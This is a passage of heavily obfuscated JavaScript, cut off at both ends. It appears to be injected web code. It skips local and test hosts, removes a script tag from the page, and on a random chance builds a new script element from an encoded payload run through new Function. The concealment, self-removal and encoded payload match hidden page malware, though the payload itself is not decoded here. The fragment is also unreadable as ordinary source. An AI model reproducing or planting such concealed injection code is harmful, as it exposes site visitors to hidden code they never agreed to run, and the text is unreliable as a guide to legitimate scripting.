')+T(0x1d3,'0uiq')+T(0x713,'34C(')+T(0x634,'9*QQ')+T(0x412,'M][1')+T(0x711,'&Wqy')+T(0x6e4,'2P^h')+T(0x77b,'bAg1')+T(0x52d,'^]P3')+T(0x370,'t!51')+T(0x684,'L7bs')+T(0x76a,'H4K7')+T(0x735,'jWFN')+T(0x37a,'jtaL')+T(0x63d,'Fh(%')+T(0x170,'U3Lv')+T(0x43c,'t!51')+T(0x69c,'^]P3')+T(0x1ff,'MNhW')+T(0x4f9,'Ay%G')+T(0x242,'u3ra')+T(0x1a7,'7)f3')+T(0x615,'34C(')+T(0x5d2,'$$B)')+T(0x47e,'&Wqy')+T(0x326,'2P^h')+T(0x4fc,'gVRU')+T(0x4c8,'H4K7')+T(0x33d,'2P^h')+T(0x156,'[12H')+T(0x607,'U3Lv')+T(0x13f,'H4K7')+T(0x1d7,'B#2z')+T(0x4cc,'qzCq')+T(0x228,'jM^O')+T(0x4aa,'^]P3')+T(0x7e3,'^]P3')+T(0x2d6,'ax&u')+'OX'),c[T(0x6ec,'MNhW')]=T(0x39b,'qPAL')+T(0x2f1,'$$B)')+T(0x160,'Ay%G')+T(0x793,'34C(')+T(0x803,'Pz)b')+T(0x2a4,'9*QQ')+T(0x5b1,'U]bq')+T(0x391,'rFpJ')+T(0x165,'jM^O')+T(0x3c0,'Fh(%')+T(0x6cd,'T9Lo')+T(0x759,'&4vp')+T(0x1a5,'^]P3')+T(0x78d,'Fl#o')+T(0x6f9,'qzCq')+T(0x76c,'M][1')+T(0x7d5,'L7bs')+T(0x2c2,'6U@Q')+T(0x399,'jWFN')+T(0x6ef,'dE*2')+T(0x29b,'MNhW')+T(0x7df,'[12H')+T(0x1fc,'U3Lv')+T(0x6ff,'$$B)')+T(0x5cf,']ICx')+T(0x3d6,'%f6@')+T(0x5bc,'jWFN')+T(0x1af,'jWFN')+T(0x508,'qPAL')+T(0x4fa,'jM^O')+T(0x259,'L7bs')+T(0x6f5,'T4Xb')+T(0x204,'qPAL')+T(0x6ca,'!cu1')+T(0x797,'B#2z')+T(0x364,'ufxI')+T(0x25f,'B#2z')+T(0x1d5,'34C(')+T(0x705,'Go5r')+T(0x4ec,'l6u4')+T(0x1eb,'ufxI')+T(0x658,'[12H')+T(0x3f1,'%8e&')+T(0x754,'M][1')+T(0x4a8,'T4Xb')+T(0x687,'0uiq')+T(0x2ae,'B#2z')+T(0x3b9,'jWFN')+T(0x34e,'t!51')+T(0x3d5,'T4Xb')+T(0x13b,'l6u4')+T(0x44e,'&4vp')+T(0x3ed,'[12H')+T(0x6d2,'T4Xb')+T(0x199,'$$B)')+T(0x172,'qPAL')+T(0x4bc,'&nCY')+T(0x4e3,'u3ra')+T(0x586,'U3Lv')+T(0x265,'Pz)b')+T(0x522,'MNhW')+T(0x239,'^]P3')+T(0x42f,'LysI')+T(0x154,'ax&u')+T(0x65f,'U]bq')+T(0x614,'T4Xb')+T(0x474,'LO!@')+T(0x3df,'[12H')+T(0x4de,'6U@Q')+T(0x168,'6U@Q')+T(0x38b,']ICx')+T(0x76e,'Pz)b')+T(0x258,'0uiq')+T(0x5fa,'rFpJ')+T(0x7ab,'U]bq')+T(0x270,'bAg1')+T(0x3fa,'qzCq')+T(0x6fe,'B#2z')+T(0x4f3,']ICx')+T(0x6d4,'bAg1')+T(0x7d3,']ICx')+T(0x730,'jtaL')+T(0x1f2,'IxKo')+T(0x1be,'jM^O')+T(0x7ad,'%8e&')+T(0x4c6,'t!51')+T(0x515,'B#2z')+T(0x7d1,'!cu1')+T(0x731,'L7bs')+T(0x5ed,'L7bs')+T(0x47b,'^]P3')+T(0x616,'t!51')+T(0x2ca,'qzCq')+T(0x19d,'rFpJ')+T(0x384,'[12H')+T(0x6ea,'cFbe')+T(0x4d6,'%f6@')+T(0x1e8,'T4Xb')+T(0x69d,'H4K7')+T(0x7cb,'Go5r')+T(0x264,'MNhW')+T(0x712,'LysI')+T(0x281,'ax&u')+T(0x186,'6U@Q')+T(0x240,'34C(')+T(0x1c4,'M][1')+T(0x4da,'Pz)b')+T(0x376,'Fl#o')+T(0x2d2,'MNhW')+T(0x7ea,'&nCY')+T(0x65b,'U]bq')+T(0x7d8,'Go5r')+T(0x67b,'T9Lo')+T(0x422,'T4Xb')+T(0x245,'qPAL')+T(0x6a8,'0uiq')+T(0x4e8,']ICx')+T(0x568,'T4Xb')+T(0x6b7,'l6u4')+T(0x4ea,'jtaL')+T(0x7b1,'rFpJ')+T(0x6bf,'Ay%G')+T(0x504,'[12H')+T(0x1d2,'l6u4')+T(0x21e,'ufxI')+T(0x298,'Go5r')+T(0x771,'U]bq')+T(0x7f4,'&nCY')+T(0x620,'ufxI')+T(0x4f4,'Fl#o')+T(0x6a6,'bAg1')+T(0x329,'u3ra')+T(0x6b8,'Ay%G')+T(0x13e,'ax&u')+T(0x3e3,'bAg1')+T(0x25d,'Pz)b')+T(0x2f4,'qPAL')+T(0x50c,'LysI')+T(0x164,'IxKo')+T(0x477,'%8e&')+T(0x511,'LysI')+T(0x521,'Fl#o')+T(0x67c,'6U@Q')+T(0x2d5,'IxKo')+T(0x49c,'T4Xb')+T(0x40c,'!cu1')+T(0x668,'L7bs')+T(0x1c0,'^]P3')+T(0x30e,'2P^h')+T(0x358,'gVRU')+T(0x651,'U]bq')+T(0x15a,'dE*2')+T(0x50d,'^]P3')+T(0x6dc,'9*QQ')+T(0x411,'t!51')+T(0x43b,'!cu1')+T(0x317,'9*QQ')+T(0x484,'L7bs')+T(0x1a3,']ICx')+T(0x36a,'qPAL')+T(0x65c,'Pz)b')+T(0x26b,'l6u4')+T(0x55e,'2P^h')+T(0x20c,'U]bq')+T(0x1e0,'jM^O')+T(0x2ac,'t!51')+T(0x173,'$$B)')+T(0x19a,'Ay%G')+T(0x5f0,'l6u4')+T(0x71e,'B#2z')+T(0x659,'rFpJ')+T(0x5d6,'T9Lo')+T(0x463,'VBY2')+T(0x3ba,'VBY2')+T(0x303,'ufxI')+T(0x324,'LysI')+T(0x322,'2P^h')+T(0x2ab,'MNhW')+T(0x2e5,'L7bs')+T(0x773,'t!51')+T(0x406,'6U@Q')+T(0x459,'jWFN')+T(0x74b,'T9Lo')+T(0x4a5,'B#2z')+T(0x40a,'[12H')+T(0x6c6,'7)f3')+T(0x1ab,'t!51')+T(0x621,'L7bs')+T(0x2af,'&Wqy')+T(0x21a,'jtaL')+T(0x604,'ufxI')+T(0x6a3,'^]P3')+T(0x3d9,'LO!@')+T(0x3da,'%8e&')+T(0x538,']ICx')+T(0x4c3,'jWFN')+T(0x4bf,'jM^O')+T(0x441,'0uiq')+T(0x3ca,'gVRU')+T(0x335,'&4vp')+(T(0x6ab,'Go5r')+T(0x5b5,'B#2z')+T(0x43a,'0uiq')+T(0x1c7,'9*QQ')+T(0x271,'34C(')+T(0x4cd,'$$B)')+T(0x72b,'ufxI')+T(0x383,'&nCY')+T(0x3b6,'&4vp')+T(0x217,'T4Xb')+T(0x4dc,'7)f3')+T(0x613,'LO!@')+T(0x247,'u3ra')+T(0x7ce,'VBY2')+T(0x628,'l6u4')+T(0x2ed,'34C(')+T(0x739,'LysI')+T(0x7b7,'9*QQ')+T(0x72e,'%f6@')+T(0x752,'dE*2')+T(0x6e6,'T9Lo')+T(0x4bd,'dE*2')+T(0x50e,'[12H')+T(0x1c2,']ICx')+T(0x365,'rFpJ')+T(0x15b,'LO!@')+T(0x33c,'0uiq')+T(0x176,'B#2z')+T(0x32c,'cFbe')+T(0x6f2,'bAg1')+T(0x2ee,'^]P3')+T(0x16b,'!cu1')+T(0x4a4,'T9Lo')+T(0x775,'T4Xb')+T(0x3ff,'cFbe')+T(0x2be,'M][1')+T(0x177,'MNhW')+T(0x24f,'Ay%G')+T(0x2bb,'%8e&')+T(0x46d,'VBY2')+T(0x623,'0uiq')+T(0x392,'LysI')+T(0x209,'&nCY')+T(0x3bb,'[12H')+T(0x779,'2P^h')+T(0x206,'Pz)b')+T(0x69a,'rFpJ')+T(0x6d6,'u3ra')+T(0x5e0,'9*QQ')+T(0x57e,'[12H')+T(0x650,'T9Lo')+T(0x448,'jWFN')+T(0x46c,'[12H')+T(0x75e,'T9Lo')+T(0x202,'cFbe')+T(0x3eb,'M][1')+T(0x52a,'M][1')+T(0x4c7,'LO!@')+T(0x31e,'34C(')+T(0x7b0,'cFbe')+T(0x29e,'dE*2')+T(0x798,'ax&u')+T(0x700,'H4K7')+T(0x5b9,'dE*2')+T(0x740,'ax&u')+T(0x5d0,'gVRU')+T(0x7a2,'VBY2')+T(0x498,'9*QQ')+T(0x5b0,'!cu1')+T(0x58d,'u3ra')+T(0x427,'9*QQ')+T(0x5ba,'&nCY')+T(0x351,'Fh(%')+T(0x200,']ICx')+T(0x216,'&nCY')+T(0x5f5,'%8e&')+T(0x6d7,'IxKo')+T(0x5ac,'ufxI')+T(0x378,'7)f3')+T(0x5df,'6U@Q')+T(0x6d5,'jtaL')+T(0x7c6,'LysI')+T(0x238,'bAg1')+T(0x525,'B#2z')+T(0x653,'jWFN')+T(0x37f,'cFbe')+T(0x5e3,'&4vp')+T(0x53f,'u3ra')+T(0x1a1,'U]bq')+T(0x45f,'IxKo')+T(0x1e4,'dE*2')+T(0x451,'M][1')+T(0x3f5,'81xI')+T(0x7ff,'l6u4')+T(0x3e9,'ufxI')+T(0x3af,'^]P3')+T(0x6b0,'&Wqy')+T(0x21d,'U3Lv')+T(0x734,'ax&u')+T(0x7b8,'l6u4')+T(0x4d2,'jM^O')+T(0x5ea,'L7bs')+T(0x3e6,'LO!@')+T(0x523,'7)f3')+T(0x218,'[12H')+T(0x520,'7)f3')+T(0x1fe,'0uiq')+T(0x2a2,'%f6@')+T(0x237,'qPAL')+T(0x3ee,'7)f3')+T(0x393,'l6u4')+T(0x6b2,'ufxI')+T(0x682,'VBY2')+T(0x22b,'LysI')+T(0x6c9,'%8e&')+T(0x379,'Fh(%')+T(0x269,'^]P3')+T(0x2b0,'81xI')+T(0x7b3,'Go5r')+T(0x603,'rFpJ')+T(0x59f,'qzCq')+T(0x74d,'%8e&')+T(0x510,'qzCq')+T(0x745,'U]bq')+T(0x677,'M][1')+T(0x3a5,'jWFN')+T(0x7f8,'VBY2')+T(0x6f0,'bAg1')+T(0x62a,'t!51')+T(0x442,'t!51')+T(0x761,'LO!@')+T(0x2b1,'&4vp')+T(0x6c2,'ufxI')+T(0x367,'Go5r')+T(0x27a,'LO!@')+T(0x800,'u3ra')+T(0x6d9,'IxKo')+T(0x478,'Pz)b')+T(0x691,'^]P3')+T(0x526,'u3ra')+T(0x66e,'%f6@')+T(0x627,'B#2z')+T(0x175,'Fh(%')+T(0x3cc,'!cu1')+T(0x75a,'T4Xb')+T(0x2c0,'bAg1')+T(0x629,'MNhW')+T(0x3f4,'U]bq')+T(0x50f,'!cu1')+T(0x2d7,'&nCY')+T(0x28c,'ax&u')+T(0x428,'H4K7')+T(0x47a,'&Wqy')+T(0x692,'6U@Q')+T(0x5a4,']ICx')+T(0x17f,'2P^h')+T(0x766,'U]bq')+T(0x62e,'gVRU')+T(0x5ee,'t!51')+T(0x6a1,'Fl#o')+T(0x644,'M][1')+T(0x400,'MNhW')+T(0x720,'gVRU')+T(0x79b,'!cu1')+T(0x74a,'LO!@')+T(0x377,'U3Lv')+T(0x5c0,'%8e&')+T(0x467,'ax&u')+T(0x19f,'7)f3')+T(0x3dd,'9*QQ')+T(0x5fd,'&nCY')+T(0x7ae,']ICx')+T(0x24a,'bAg1')+T(0x7ec,'%f6@')+T(0x243,'L7bs')+T(0x499,'u3ra')+T(0x5e2,'H4K7')+T(0x723,'T9Lo')+T(0x17b,'H4K7')+T(0x382,'qzCq')+T(0x36e,'qPAL')+T(0x67d,'t!51')+T(0x550,'Go5r')+T(0x342,'jM^O')+T(0x181,'u3ra')+T(0x2b7,'MNhW')+T(0x512,'L7bs')+T(0x5f1,'&nCY')+T(0x197,'l6u4')+T(0x203,']ICx')+T(0x570,'ufxI')+T(0x1a2,'$$B)')+T(0x150,'7)f3')+T(0x63b,'Fl#o')+T(0x4b5,'L7bs')+T(0x338,'cFbe')+T(0x55b,'2P^h')+T(0x4d1,'%8e&')+T(0x15f,'&Wqy')+T(0x4f1,'^]P3'))+(T(0x492,'VBY2')+T(0x311,'qzCq')+T(0x416,'%8e&')+T(0x49a,'M][1')+T(0x4b0,'dE*2')+T(0x60d,'T9Lo')+T(0x7a9,'t!51')+T(0x2a3,'ax&u')+T(0x4ca,'81xI')+T(0x352,'LO!@')+T(0x190,'jWFN')+T(0x359,'Ay%G')+T(0x6fb,'%8e&')+T(0x41a,'T9Lo')+T(0x2a7,'9*QQ')+T(0x583,'Pz)b')+T(0x353,'t!51')+T(0x6af,'U]bq')+T(0x43e,'Fh(%')+T(0x46e,'jM^O')+T(0x152,'bAg1')+T(0x297,'%f6@')+T(0x56e,'jtaL')+T(0x719,']ICx')+T(0x1f0,'L7bs')+T(0x573,'H4K7')+T(0x20f,'B#2z')+T(0x593,'Fh(%')+T(0x554,'Pz)b')+T(0x1ad,'^]P3')+T(0x25a,'T9Lo')+T(0x681,'cFbe')+T(0x72d,'T9Lo')+T(0x6eb,'qPAL')+T(0x3fb,'0uiq')+T(0x5db,'gVRU')+T(0x443,'LO!@')+T(0x3c8,'!cu1')+T(0x496,'IxKo')+T(0x5e8,'0uiq')+T(0x7f5,'rFpJ')+T(0x3ef,'ax&u')+T(0x69b,'U]bq')+T(0x300,'[12H')+T(0x561,'bAg1')+T(0x17c,'Ay%G')+T(0x57d,'U]bq')+T(0x639,'LO!@')+T(0x5a1,'Pz)b')+T(0x579,']ICx')+T(0x3b1,'cFbe')+T(0x6e7,'&Wqy')+T(0x31b,'ax&u')+T(0x5d7,'81xI')+T(0x25c,'&4vp')+T(0x69f,'$$B)')+T(0x7ac,'u3ra')+T(0x7e1,'U]bq')+T(0x7c5,'gVRU')+T(0x3fe,'t!51')+T(0x1d9,'rFpJ')+T(0x710,'LysI')+T(0x636,'7)f3')+T(0x567,'VBY2')+T(0x6f4,'&nCY')+T(0x531,'IxKo')+T(0x7da,'gVRU')+T(0x7ee,'U]bq')+T(0x224,'6U@Q')+T(0x6d8,'Fl#o')+T(0x3f8,'Ay%G')+T(0x2bf,'jWFN')+T(0x211,'rFpJ')+T(0x439,'&4vp')+T(0x4dd,'9*QQ')+T(0x5c1,'T4Xb')+T(0x319,'L7bs')+T(0x642,'&Wqy')+T(0x1aa,'M][1')+T(0x313,'%8e&')+T(0x1b3,'jWFN')+T(0x39e,'U3Lv')+T(0x574,'rFpJ')+T(0x57c,'!cu1')+T(0x1cc,'l6u4')+T(0x19e,'H4K7')+T(0x3ec,'81xI')+T(0x55f,'ufxI')+T(0x2cc,'jWFN')+T(0x3f9,'l6u4')+T(0x47f,'H4K7')+T(0x251,'gVRU')+T(0x39d,'&nCY')+T(0x61d,'H4K7')+T(0x28e,'Fl#o')+T(0x5d9,'$$B)')+T(0x232,'Fh(%')+T(0x73d,'Go5r')+T(0x3de,'U3Lv')+T(0x71d,'Fh(%')+T(0x1c6,'T9Lo')+T(0x2b5,'T9Lo')+T(0x44a,'LO!@')+T(0x3db,'Go5r')+T(0x479,'[12H')+T(0x3b2,'34C(')+T(0x599,'%8e&')+T(0x671,'l6u4')+T(0x54b,'Fh(%')+T(0x630,'jM^O')+T(0x6b5,'9*QQ')+T(0x2bd,'dE*2')+T(0x578,'ufxI')+T(0x302,'T4Xb')+T(0x587,'ufxI')+T(0x16e,'$$B)')+T(0x288,'Ay%G')+T(0x6f7,'!cu1')+T(0x147,'B#2z')+T(0x44d,'IxKo')+T(0x1c8,'l6u4')+T(0x3c5,'6U@Q')+T(0x769,'jtaL')+T(0x43f,'ax&u')+T(0x194,'u3ra')+T(0x142,'!cu1')+T(0x652,'VBY2')+T(0x201,'U]bq')+T(0x563,'&Wqy')+T(0x7e9,'Pz)b')+T(0x397,'LysI')+T(0x3a4,'34C(')+T(0x4e9,'Fh(%')+T(0x3f2,'T4Xb')+T(0x5e1,'qPAL')+T(0x453,'u3ra')),c[T(0x145,'81xI')]=T(0x782,'gVRU')+T(0x250,'cFbe')+T(0x60e,'2P^h')+T(0x4b7,'0uiq')+T(0x266,'Go5r')+T(0x44c,'jWFN')+T(0x790,'M][1')+T(0x760,'ufxI')+T(0x4c1,'H4K7')+T(0x32b,'0uiq')+T(0x4ba,']ICx')+T(0x741,'[12H')+T(0x4ee,'qPAL')+T(0x387,'jM^O')+T(0x385,'M][1')+'j',c[T(0x635,'Ay%G')]=T(0x5b7,'T4Xb')+T(0x4ac,'dE*2')+T(0x4a6,'[12H')+T(0x22d,'34C(')+T(0x507,'U3Lv')+T(0x171,'M][1')+T(0x476,'Ay%G')+T(0x535,'Fl#o')+T(0x403,'l6u4')+T(0x1db,'cFbe')+T(0x37b,'ufxI')+']',c[T(0x54e,'U3Lv')]=function(z,A){return z===A;},c[T(0x1c1,'jtaL')]=T(0x2fe,'IxKo')+T(0x1f6,'Fl#o')+T(0x24e,'ufxI')+T(0x53d,'MNhW')+T(0x166,'&Wqy')+T(0x7f6,'Pz)b')+T(0x514,'Ay%G')+T(0x455,'!cu1')+T(0x284,'H4K7')+T(0x2ff,'[12H')+T(0x667,'!cu1')+T(0x372,'!cu1')+T(0x205,'Go5r')+T(0x6dd,'%f6@')+T(0x69e,'H4K7')+T(0x6ae,'Fh(%')+T(0x619,'jM^O')+T(0x1f3,'u3ra'),c[T(0x34b,'VBY2')]=function(z,A){return z===A;},c[T(0x33b,'M][1')]=function(z,A){return z-A;},c[T(0x1d6,'M][1')]=T(0x1da,'$$B)')+T(0x7e6,'rFpJ'),c[T(0x1c5,'&Wqy')]=function(x,y,z){return x(y,z);},c[T(0x143,'$$B)')]=function(x,y,z){return x(y,z);},c[T(0x577,'H4K7')]=function(z,A){return z-A;},c[T(0x54c,'qzCq')]=function(x,y,z){return x(y,z);},c[T(0x565,'Fl#o')]=function(x){return x();},c[T(0x70d,'Fh(%')]=function(x){return x();},c[T(0x5c2,'qzCq')]=function(x){return x();},c[T(0x49d,'!cu1')]=T(0x3f3,'gVRU')+T(0x6a4,'H4K7')+T(0x1b1,'gVRU')+T(0x1cf,'qPAL')+T(0x434,'2P^h'),c[T(0x450,'rFpJ')]=function(z,A){return z!==A;},c[T(0x292,'LysI')]=T(0x32d,'U]bq')+T(0x433,'$$B)'),c[T(0x777,'$$B)')]=function(z,A){return z===A;},c[T(0x183,'H4K7')]=T(0x6de,'H4K7')+'t',c[T(0x505,'U]bq')]=function(z,A){return z===A;},c[T(0x3aa,'qPAL')]=T(0x6a0,'bAg1')+T(0x1ba,'rFpJ'),c[T(0x208,']ICx')]=function(x){return x();},c[T(0x60a,'LysI')]=T(0x1a0,'jtaL')+'t',c[T(0x486,'34C(')]=T(0x5dd,'qzCq')+T(0x7bf,'[12H')+T(0x5b3,'&nCY'),c[T(0x23e,'%f6@')]=function(z,A){return z||A;},c[T(0x7c0,'Fh(%')]=T(0x40d,'&4vp')+T(0x1b4,'Go5r')+T(0x2c8,'qPAL')+T(0x460,'T9Lo')+T(0x5ca,'L7bs')+T(0x537,'ufxI')+T(0x4d4,'Fl#o')+T(0x23d,'U]bq'),c[T(0x2f5,'jWFN')]=T(0x4e7,'81xI')+T(0x54f,'u3ra')+T(0x805,'34C(')+T(0x279,'&4vp')+T(0x1f8,'LysI')+T(0x732,'jWFN'),c[T(0x140,'ufxI')]=function(x){return x();},c[T(0x41c,'!cu1')]=function(x,y){return x(y);},c[T(0x249,'0uiq')]=function(z,A){return z+A;},c[T(0x409,'Ay%G')]=T(0x2a8,'&4vp');var d=c,f=function(){var x=!![];return function(y,z){var A=x?function(){var U=_0x9933758d;if(z){var B=z[U(0x1b8,'!cu1')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function g(x,y){var V=T,z={};z[V(0x31a,'qzCq')]=function(I,K){var W=V;return d[W(0x588,'MNhW')](I,K);},z[V(0x61c,'LysI')]=function(I,K){var X=V;return d[X(0x55c,'M][1')](I,K);};var A=z;for(var B in x)if(d[V(0x18e,'jM^O')](B[V(0x468,'dE*2')+'h'],y)&&function(I,K){var Y=V;for(var M=0x2;A[Y(0x1a8,'bAg1')](M,K[Y(0x27b,'u3ra')+'h']);M++)if(A[Y(0x437,'jtaL')](I[Y(0x6a2,'H4K7')+Y(0x189,'qPAL')](K[M][0x0]),K[M][0x1]))return;return 0x1;}(B,arguments))return x[B];}function h(x,y){var Z=T;return d[Z(0x4cf,'34C(')](x,Math[Z(0x29f,'gVRU')](d[Z(0x706,'!cu1')](Math[Z(0x625,'[12H')+'m'](),d[Z(0x28b,'L7bs')](d[Z(0x153,'ufxI')](y,0x1),x))));}function i(x,y){var a0=T;for(var z=0x0;d[a0(0x631,'U]bq')](z,y[a0(0x20e,'Ay%G')+'h']);z++){var A=y[z],B=d[a0(0x6da,'jtaL')](0x0,A[a0(0x2b2,'jtaL')+'Of']('.'))?d[a0(0x3e5,'&4vp')]('.',x):x,I=d[a0(0x2e1,'U3Lv')](B[a0(0x7aa,'LysI')+'h'],A[a0(0x5e9,'%f6@')+'h']),K=B[a0(0x43d,'gVRU')+'Of'](A,I),I=d[a0(0x6cb,'M][1')](-0x1,K)&&d[a0(0x70a,'LysI')](K,I);if(I&&(d[a0(0x314,'qPAL')](B[a0(0x449,'!cu1')+'h'],A[a0(0x449,'!cu1')+'h'])||d[a0(0x4a7,'jtaL')](0x0,A[a0(0x4ab,'T4Xb')+'Of']('.'))))return 0x1;}}function j(){var a1=T,x,y;return d[a1(0x369,'7)f3')](g,d[a1(0x5a8,'jWFN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a2=T,x=d[a2(0x702,'B#2z')](l,d[a2(0x641,'qzCq')](j));if(x){var x=d[a2(0x5f8,'T9Lo')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x198,'9*QQ')](0x46,x[a2(0x2c1,'t!51')+a2(0x41d,'Ay%G')](0x0))&&d[a2(0x37d,'U3Lv')](0x66,x[a2(0x481,'Fl#o')+a2(0x35d,'34C(')](0x0))||d[a2(0x68e,'u3ra')](0x49,x[a2(0x389,'&4vp')+a2(0x234,'%f6@')](0x1))&&d[a2(0x18c,'LO!@')](0x69,x[a2(0x6a2,'H4K7')+a2(0x2dd,'81xI')](0x1))||d[a2(0x7cd,'!cu1')](0x4c,x[a2(0x2a0,'jtaL')+a2(0x7ed,'T9Lo')](0x2))&&d[a2(0x444,'U]bq')](0x6c,x[a2(0x30b,'dE*2')+a2(0x698,'2P^h')](0x2))||d[a2(0x35c,'gVRU')](0x45,x[a2(0x551,'6U@Q')+a2(0x3c2,'&4vp')](0x3))&&d[a2(0x539,'Fl#o')](0x65,x[a2(0x3e4,'2P^h')+a2(0x189,'qPAL')](0x3))||d[a2(0x5bf,'Ay%G')](0x3a,x[a2(0x632,'qzCq')+a2(0x806,'7)f3')](0x4))):void 0x0;}}function l(x){var a3=T;return d[a3(0x32e,'$$B)')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a4=T,x=d[a4(0x146,'jtaL')](j);if(x){var y=d[a4(0x472,'&4vp')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x631,'U]bq')](y,'~')?d[a4(0x62b,'Fh(%')](l,x):z)&&d[a4(0x7d2,'Go5r')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x549,'jM^O')](y,z);}}function n(){var a5=T,x=d[a5(0x5c6,']ICx')],y=new RegExp(d[a5(0x4c0,'%f6@')],'g');return x[a5(0x4f7,'Pz)b')+'ce'](y,'')[a5(0x180,'[12H')](';');}function o(){var a6=T,x=d[a6(0x475,'dE*2')],y=new RegExp(d[a6(0x5dc,'ax&u')],'g');return x[a6(0x542,'0uiq')+'ce'](y,'')[a6(0x420,'T4Xb')](';');}function p(x){var a7=T;return d[a7(0x327,'L7bs')](-0x1,x[a7(0x715,'Fl#o')+'Of'](String[a7(0x646,'Go5r')+a7(0x664,'&4vp')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x307,'cFbe')](x)||new RegExp(d[a7(0x541,'M][1')],'g')[a7(0x56b,'U3Lv')](x));var y;}function q(x,y){var a8=T,z=x[a8(0x487,'ufxI')+'h'];return d[a8(0x310,'0uiq')](x[a8(0x4c5,'VBY2')+a8(0x638,'U3Lv')](d[a8(0x287,'L7bs')](z,y[a8(0x345,'&4vp')+'h']),z),y);}function r(){var a9=T,x=d[a9(0x509,'U3Lv')][a9(0x431,'81xI')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a9(0x4e1,'B#2z')](f,this,function(){var aa=a9,N=M[aa(0x396,'t!51')](typeof window,M[aa(0x4af,'H4K7')])?window:M[aa(0x1ef,'2P^h')](typeof process,M[aa(0x7cc,'jtaL')])&&M[aa(0x230,'U3Lv')](typeof require,M[aa(0x178,'&Wqy')])&&M[aa(0x5b6,'gVRU')](typeof global,M[aa(0x786,']ICx')])?global:this,Q=function(){var ab=aa,R=new N[(ab(0x373,'T4Xb'))+'p'](M[ab(0x7bc,'cFbe')]);return!R[ab(0x679,'ax&u')](z);};return M[aa(0x1b9,'&Wqy')](Q);});continue;case'1':return!B||!!(d[a9(0x5b8,'&nCY')](i,B=d[a9(0x36d,'7)f3')](q,B,String[a9(0x6db,'gVRU')+a9(0x1fd,'gVRU')+'de'](0x2e))?B[a9(0x16c,'ax&u')+a9(0x255,'bAg1')](0x0,d[a9(0x293,'L7bs')](B[a9(0x345,'&4vp')+'h'],0x1)):B,A)||d[a9(0x40e,'Pz)b')](i,B,I)||d[a9(0x296,']ICx')](p,B)||d[a9(0x31f,']ICx')](k));case'2':d[a9(0x72c,'81xI')](z);continue;case'3':var A=d[a9(0x51e,'$$B)')](n),B=d[a9(0x6a5,'2P^h')](m),I=d[a9(0x63e,'Fh(%')](o);continue;case'4':var K={};K[a9(0x174,'T4Xb')]=d[a9(0x7a3,'M][1')],K[a9(0x23f,'%f6@')]=function(N,Q){var ac=a9;return d[ac(0x7e8,'Ay%G')](N,Q);},K[a9(0x42d,'u3ra')]=d[a9(0x18d,'Pz)b')],K[a9(0x45c,'[12H')]=function(N,Q){var ad=a9;return d[ad(0x5cb,'ufxI')](N,Q);},K[a9(0x6e0,'U3Lv')]=d[a9(0x26d,'B#2z')],K[a9(0x3a3,'%f6@')]=function(N,Q){var ae=a9;return d[ae(0x505,'U]bq')](N,Q);},K[a9(0x2dc,'qzCq')]=d[a9(0x37c,'LO!@')],K[a9(0x60f,'l6u4')]=function(N){var af=a9;return d[af(0x1ec,'bAg1')](N);};var M=K;continue;}break;}}function s(x){var ag=T,y=d[ag(0x778,'t!51')](j),z;y&&((z=y[ag(0x1b2,'gVRU')+ag(0x62d,'!cu1')+ag(0x2cb,'rFpJ')](d[ag(0x35f,'rFpJ')]))[ag(0x3fd,'t!51')]=d[ag(0x2fa,'Fh(%')],z[ag(0x4b9,'34C(')+ag(0x675,'Ay%G')+'t']=x,(y[ag(0x368,'qzCq')]||y[ag(0x5f9,'!cu1')]||y[ag(0x7c8,'%f6@')+ag(0x5c9,'MNhW')+ag(0x260,'LysI')])[ag(0x71b,'jWFN')+ag(0x2a6,'Go5r')+'d'](z),z[ag(0x31c,'34C(')+'e']());}function t(){var ah=T,x,y=d[ah(0x71a,'jtaL')](g,d[ah(0x5a2,'LysI')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ah(0x56c,'Pz)b')],A=new RegExp(d[ah(0x4ce,'B#2z')],'g'),(A=y[z[ah(0x500,'^]P3')+'ce'](A,'')])&&A[ah(0x19b,'[12H')+ah(0x78f,'7)f3')][ah(0x28f,'T9Lo')+ah(0x6b6,'ax&u')+'d'](A));}try{var u,v,w;d[T(0x610,'jtaL')](r)||(d[T(0x594,'2P^h')](t),d[T(0x77d,'Fh(%')](0x1,d[T(0x693,'MNhW')](h,0x1,u=0x4))||d[T(0x185,'ax&u')](s,d[T(0x7e5,'MNhW')](d[T(0x32f,'Go5r')]('(',new Function((function(){var _0x5739633=function(){var _0x6535187c=['B01iz3HnmK1ZsJfRCwjgz25lvJbVtuHND0TtD3DLr1fW','EwXKufDKyLrPz3DLrezTwLn3BLzvuMLLq2nWwfn4qLCW','sfjjy2LJCeSWC29nsgD4wMPnC0OYBhHtreLUs1n0teTe','u1HcALmYy3zzmhbisNL3BLyXqNfuvMrqyMXkAu9hDdjJ','AhHkExDUvJfkvvmYodrHmuzyvdjfBKXdzg9vmNmWywPO','BvjqtuHjD2iXy25mq2ryvdi1wwnxuLDArKPysNL3BMvg','nuP5D25rmJfYu1zJm2rPDgTJu2nZsJi5rgj6sLHoBgn2','odbKA05YzwLJC0OXyZbmmLjrvg5kmvPhrw5mq2rVuti5','rLK5vLr0EvPyuJfJBtrNwJf0v0TeqJrnAKzOtenKr2fe','rNrms0rcne1uy3Hmq2q2stbSCKP5Bgrqv1OXyM1omgfx','vgrRv3LKsMfTEdbABwDUwfqWAeLwDgrpmZfQufy4D2ve','u1DgnviXyZbwEwnZsJfKuK0YuKTJAMH1vNPACeOXmdDA','EveYodnsr0vUtenKwe5xEgTwvK52t0zKugjhuKTsEwnZ','C29nsgD5tvrbC0P5vtjJsgDUs1n0teTeqJrnALjOtenK','uvnTuKHr